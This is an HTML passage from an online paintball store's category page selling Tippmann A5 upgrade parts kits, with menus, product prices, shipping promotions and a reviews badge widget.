<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_585864444">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_600668755">
<div class="panel"><h1 style="text-align: center; "><span style="font-size:12px;"><span style="font-family: verdana, geneva, sans-serif; ">Improve The Look &amp; Performance Of Your Tippmann A5 Paintball Marker With A Kit. Here We Offer Parts Package Deals &amp; Upgrade Kits For The Tippmann A5 On Sale For Cheap, Discounted Prices</span></span></h1>
</div>
</div>
<div class="space pagetext" id="pageelement_355716409">
<div class="panel"><span style="font-size:12px;"><span style="font-family: verdana, geneva, sans-serif; ">The Tippmann A5 is by far the most customizable paintball marker in the world.&nbsp; There are more accessories and upgrade kits available for the A5 than any other paintball gun - period.&nbsp; This is why most owners of Tippmann A5 markers end up keeping them for a long time.&nbsp; As soon as you get bored with this gun &ndash; all you have to do is choose an upgrade parts kit and <em>voila</em>&hellip; you have a totally different weapon!&nbsp; Here is a great selection of <strong>discounted parts kits for the Tippmann A5</strong> paintball gun&hellip;</span></span><br>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_611067508"><div class="list-table" id="list_611067508">
<table>
<tr class="row first last">
<td class="cell first" id="element_611067508_item_15651762" previewid="element_611067508_item_15651762" style="width:33%;">
<a class="icon list-icon link" href="/m4-carbine-a5-parts-kit"><img class="thumbnail" alt="Tippmann A5 M4 Carbine Kit" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FA5_Carbine_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/m4-carbine-a5-parts-kit">Tippmann A5 M4 Carbine Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">169</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">149</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611067508_item_507640561" previewid="element_611067508_item_507640561" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-a5-m4-carbine-kit"><img class="thumbnail" alt="Tippmann A5 M4 Carbine Kit - with Magazine" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_A5_M4_Carbine_2_Kit_B.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-a5-m4-carbine-kit">Tippmann A5 M4 Carbine Kit - with Magazine</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">249</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">199</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611067508_item_590257802" previewid="element_611067508_item_590257802" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-a5-sd5k-parts-kit"><img class="thumbnail" alt="Tippmann A5 SD5K Kit" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_A5_SD5K_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-a5-sd5k-parts-kit">Tippmann A5 SD5K Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">174</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_566134486">
<div class="panel"><br>
<span style="font-size:12px;"><span style="font-family: verdana, geneva, sans-serif; ">Fortunately, there are many different upgrade kits available for the Tippmann A5 paintball gun.&nbsp; Most include a barrel, interesting hand guard and custom butt stock that will give your A5 marker both an appearance and performance upgrade.&nbsp; The most realistic <strong>Tippmann A5 parts kits</strong> also include mock magazines and/or body shrouds that will help completely transform this gun.<br>
&nbsp;<br>
Upgrade parts kits for the Tippmann A5 are a terrific way to give your gun a new identity.&nbsp; Kits for the A5 marker are available for customizing your gun into a realistic assault rifle or precision sniper paintball gun.&nbsp; Choose a kit based on which tactical paintball gun would work best in the position you play on the field.<br>
&nbsp;<br>
As a front man or scout, a parts kit transforming your A5 marker into a paintball sub machine gun or short-barreled carbine rifle works awesome. &nbsp;Mid field and back players do excellent with kits that create Tippmann A5 AK47s or replica heavy machine guns.&nbsp; Snipers love the precision accuracy their A5 brings to their game after upgrading with a sniper kit.<br>
&nbsp;<br>
Most <strong>parts kits for the Tippmann A5</strong> will not only give your gun an awesome tactical look but will also improve its performance.&nbsp; Many upgrade kits for the A5 include rifled barrels that will increase the range and accuracy of your shot.&nbsp; Stocks and grips in upgrade kits provide better stabilization when aiming and shooting.&nbsp; Most sniper parts kits feature lengthier barrels, sniper scopes or red dot sights for improved accuracy as well.<br>
&nbsp;<br>
<strong>Tippmann A5 parts kits</strong> also offer more advantages than the obvious appearance and performance upgrades.&nbsp; When buying a kit for your A5, you can be sure all the parts included will be compatible with your gun; this takes out much guess work and trouble that comes with purchasing the parts separately from different places.&nbsp; It also saves you money, as parts kits are often cheaper in a package deal than piecing your gun together.<br>
&nbsp;<br>
For the best selection and lowest prices on <strong>Tippmann A5 upgrade kits</strong>, buy one from Choicepaintballguns.com.&nbsp; Our prices are cheap enough to make buying several kits at once affordable; don&rsquo;t just buy one new outfit for your Tippmann A5 tactical marker, get it a whole new wardrobe!&nbsp; All of our A5 kits are made with high quality parts; they are also easy to install and cost much less than buying an entirely new paintball gun.&nbsp; Breathe new life into your Tippmann A5 with an upgrade kit from our online store!</span></span><br>
</div>
</div>
</div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_585864446">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
